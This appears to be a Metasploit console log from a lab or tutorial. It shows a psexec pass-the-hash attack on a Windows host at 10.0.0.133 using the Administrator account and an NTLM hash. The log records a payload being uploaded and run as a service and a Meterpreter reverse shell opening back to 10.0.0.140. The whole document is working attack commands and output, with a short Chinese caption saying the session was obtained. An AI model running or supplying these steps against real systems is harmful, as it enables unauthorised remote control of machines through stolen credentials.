 Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.0.0.133
RHOST => 10.0.0.133
msf exploit(psexec) > set LPORT 8888
LPORT => 8888
msf exploit(psexec) > set SMBPass C2265B23734E0DACAAD3B435B51404EE:69943C5E63B4D2C104DBBCC15138B72B
SMBPass => C2265B23734E0DACAAD3B435B51404EE:69943C5E63B4D2C104DBBCC15138B72B
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > run
[*] Started reverse handler on 10.0.0.140:8888
[*] Connecting to the server...
[*] Authenticating to 10.0.0.133:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \lZJKaUPD.exe...
[+] 10.0.0.133:445 - Service started successfully...
[*] Deleting \lZJKaUPD.exe...
[*] Sending stage (885806 bytes) to 10.0.0.133
[*] Meterpreter session 1 opened (10.0.0.140:8888 -> 10.0.0.133:1035) at 2022-03-17 15:54:05 +0800
meterpreter >
1 成功获取session